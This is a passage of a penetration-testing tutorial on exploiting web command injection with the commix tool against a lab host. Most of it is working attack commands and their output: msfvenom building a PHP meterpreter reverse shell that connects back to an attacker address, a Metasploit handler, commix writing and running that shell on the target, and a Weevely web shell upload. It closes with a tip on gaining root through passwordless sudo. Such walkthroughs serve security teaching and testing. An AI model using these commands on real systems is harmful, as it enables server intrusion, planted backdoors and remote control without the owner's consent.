    --mobile            Imitate smartphone through HTTP User-Agent header.
    --offline           Work in offline mode.
    --wizard            Simple wizard interface for beginner users.
    --disable-coloring  Disable console output coloring.
Options for working with files that seem very useful.
Upload shell with Commix
1. Upload (metasploit) PHP meterpreter shell to target host.
Step 1: Create PHP meterpreter shell (via msfvenom)
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.178.3 LPORT=4444 -e php/base64 -f raw > /root/Desktop/msfvenom.php
Note: Don't forget to add "<? Php" and "?>" To your msfvenom.php file
Step 2: Run the handler (via msfconsole)
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.178.3
LHOST => 192.168.178.3
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.178.3:4444
[*] Starting the payload handler...
Step 3: Use commix to create a "msfvenom.php" file in the target directory "/var/www/" and execute it.
commix --url="http://192.168.178.4/cmd/normal.php?addr=INJECT_HERE" --file-write="/root/Desktop/msfvenom.php" --file-dest="/var/www/msfvenom.php" --os-cmd="php -f /var/www/msfvenom.php"
Step 4: Enjoy your shell!
[*] Sending stage (40499 bytes) to 192.168.178.4
[*] Meterpreter session 1 opened (192.168.178.3:4444 -> 192.168.178.4:50450) at 2015-05-16 03:11:42 -0400

meterpreter > sysinfo
Computer    : debian
OS          : Linux debian 3.16.0-4-586 #1 Debian 3.16.7-ckt9-3~deb8u1 (2015-04-24) i686
Meterpreter : php/php
meterpreter >
2. Uploading the Weevely PHP web shell to the target host.
Step 1: Create a PHP web shell.
weevely generate commix
[generate.php] Backdoor file 'weevely.php' created with password 'commix'
Step 2: Use commix to create a "weevely.php" file in the "var/www/html/cmd/" directory of the target.
commix --url="http://192.168.178.4/cmd/normal.php?addr=INJECT_HERE" --file-write="/root/Desktop/weevely.php" --file-dest="/var/www/html/cmd/"
Step 3: Enjoy your shell!
weevely http://192.168.178.4/cmd/weevely.php commix
      ________                     __
     |  |  |  |----.----.-.--.----'  |--.--.
     |  |  |  | -__| -__| |  | -__|  |  |  |
     |________|____|____|___/|____|__|___  | v1.1
                                     |_____|
              Stealth tiny web shell

[+] Browse filesystem, execute commands or list available modules with ':help'
[+] Current session: 'sessions/192.168.178.4/weevely.session'

www-data@debian:/var/www/html/cmd $ ls -la
total 16
drwxrwxrwx 2 root     root     4096 May 18 02:02 .
drwxrwxrwx 8 root     root     4096 May 14 01:49 ..
-rw-rw-rw- 1 root     root      353 May  8 03:28 normal.php
-rw-r--r-- 1 www-data www-data  606 May 18 02:02 weevely.php

Conclusion
In real-world scenarios, it can be difficult to find command injection vulnerabilities in web services. This usually has to do with how web services like JSON-RPC process the data. It is common for web services to execute injected commands and not return any results to the attacker. The automated vulnerability scan programs and the techniques shown should help somewhat in this.
It should be noted that all commands passed by an attacker are OS dependent and are usually executed with the same privileges as the affected application.
By the way, try running commands with sudo. If the server sends commands to the OS for execution, then among these commands there may be those that require elevated privileges. The easiest and most dangerous way to do this is to put the server in the sudo group and give this group the ability to execute sudo without entering a password. With this server setup, you will have root privileges.
Continue reading “How to exploit blind command injection vulnerability”.
Related articles:
- How to exploit blind command injection vulnerability (100%)
- How to use sqlmap for injection in address of a web site page (URI). Arbitrary injection points (54.5%)
- How to open and exploit .DS_Store (51.3%)
- Best Kali Linux tools in WSL (Windows Subsystem for Linux) (Part 1) (50.8%)
- How to use netcat (nc), ncat (49.7%)
- Automated Pixie Dust Attack: receiving WPS PINs and Wi-Fi passwords without input any commands (RANDOM - 0.5%)